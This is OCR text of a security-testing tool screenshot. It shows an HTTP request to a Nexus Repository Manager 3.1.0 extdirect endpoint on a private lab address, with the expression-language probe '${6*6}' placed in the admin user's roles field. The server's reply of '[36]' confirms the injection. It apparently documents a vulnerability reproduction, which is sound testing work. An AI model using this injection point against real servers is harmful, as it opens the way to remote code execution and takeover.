 1
2
配置
规则
序列
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:63019
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 X-Nexus-UI: true
6 Accept: */*
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: NXSESSIONID=504f1e12-9a30-4d3f-a5fe-42dc882aad03
9 Referer: http://192.168.109.4:63019/
10 X-Requested-With: XMLHttpRequest
11 Content-Type: application/json
12 Origin: http://192.168.109.4:63019
13 Content-Length auto : 311
14
15 {
16 "action": "coreui_User",
17 "method": "update",
18 "data": [
19 {
20 "userId": "admin",
21 "version": "1",
22 "firstName": "Administrator",
23 "lastName": "User1",
24 "email": "admin@example.org",
25 "status": "active",
26 "roles": ["${6*6}"]
27 }
28 ],
29 "type": "rpc",
30 "tid": 23
31 }
32
158bytes / 138ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 07:39:32 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 210
8
9 {
10 "tid": 23,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: [36]" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21
远端地址:192.168.109.4:63019; 响
应时间:138ms; 总耗时:141ms; UR
L:http://192.168.109.4:63019/ser...